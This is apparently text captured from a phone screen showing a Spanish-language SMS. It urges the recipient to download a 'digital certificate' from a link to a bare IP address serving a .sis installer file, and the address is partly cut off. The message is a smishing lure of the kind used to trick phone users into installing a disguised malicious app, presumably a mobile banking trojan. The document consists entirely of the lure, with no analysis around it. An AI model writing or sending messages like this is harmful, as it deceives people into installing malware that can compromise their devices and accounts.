 Mens. texto
15:38
1/169
De
Descargue su certificado digital
por este enlace: http://188.121.
/c/0x738341/cert.sis
Opciones
Atrás